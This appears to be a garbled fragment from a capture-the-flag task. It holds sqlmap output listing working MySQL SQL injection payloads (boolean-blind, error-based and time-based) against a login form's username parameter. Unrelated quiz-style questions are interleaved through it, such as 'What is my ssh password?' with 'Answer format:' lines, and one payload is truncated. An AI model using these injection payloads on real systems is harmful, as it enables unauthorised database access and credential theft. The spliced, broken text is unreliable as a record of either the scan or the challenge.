 sqlmap identified the following injection point(s) with a total of 3939 HTTP(s) requests:
---
Parameter: username (POST)
How many files are in the current directory?
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Answer format: *
Payload: username=kypP' RLIKE (SELECT (CASE WHEN (2883=2883) THEN 0x6b797050 ELSE 0x28 END))-- vfKi&p
Do I still have an account
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Answer format: ***
Payload: username=kypP' AND GTID_SUBSET(CONCAT(0x7162706a71,(SELECT (ELT(9321=9321,1))),0x717a787071
What is my ssh password?
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Answer format:
Payload: username=kypP' AND (SELECT 8946 FROM (SELECT(SLEEP(5)))XmiQ)-- MFOq&password=
---